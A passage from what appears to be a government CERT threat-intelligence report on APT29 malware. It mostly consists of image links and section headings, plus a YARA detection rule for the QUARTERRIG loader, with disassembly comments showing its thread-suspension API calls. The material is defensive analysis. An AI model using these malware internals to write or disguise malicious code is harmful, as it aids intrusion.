



### <span id="page-25-0"></span>**CS Beacon #2 (March 2023)**



Military Counterintelligence Service CERT.PL







### <span id="page-27-0"></span>**CS Beacon #3 (April 2023)**



Military Counterintelligence Service CERT.PL







# <span id="page-29-0"></span>**YARA Rule**

A rule that can be used to scan for QUARTERRIG:

```
rule apt29_QUARTERRIG {
  strings:
    $str_dll_name = "hijacker.dll"
    $str_import_name = "VCRUNTIME140.dll"
 // 48 8B 15 39 6A 00 00 mov rdx, cs:api_stuff.OpenThread
 // 48 8D 0D FA 68 00 00 lea rcx, api_stuff
 // 8B D8 mov ebx, eax
 // E8 3F 25 00 00 call load_api_addr
 // 44 8B C3 mov r8d, ebx
 // 33 D2 xor edx, edx
 // B9 FF FF 1F 00 mov ecx, 1FFFFFh
    // FF D0 call rax
    $op_resolve_and_call_openthread = { 48 [6] 48 [6] 8B D8 E8 [4] [3] 33 D2 B9 FF FF 1F 00 FF D0 }
    // E8 A0 25 00 00 call load_api_addr
    // 48 8B CB mov rcx, rbx
    // FF D0 call rax
    // 83 F8 FF cmp eax, 0FFFFFFFFh
    $op_resolve_and_call_suspendthread = { E8 [4] 48 8B CB FF D0 83 F8 FF }
  condition:
    all of them
}
```


# <span id="page-30-0"></span>**Appendix A – IOCs**

### <span id="page-30-1"></span>**File IoCs**



























### <span id="page-32-0"></span>**Network IoCs**

